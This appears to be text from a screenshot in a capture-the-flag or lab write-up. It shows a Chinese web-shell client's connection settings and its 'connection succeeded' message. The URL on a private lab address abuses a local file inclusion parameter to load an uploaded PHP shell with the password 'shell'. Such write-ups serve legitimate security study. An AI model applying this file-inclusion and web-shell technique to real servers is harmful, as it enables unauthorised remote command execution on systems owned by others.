 添加 清空 测试连接
基础配置
URL地址 * http://192.168.31.50/secret_information/?lang=/var/ftp/pub/shell.php
连接密码 * shell
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
成功
Lusen@lusensec.github.io
连接成功!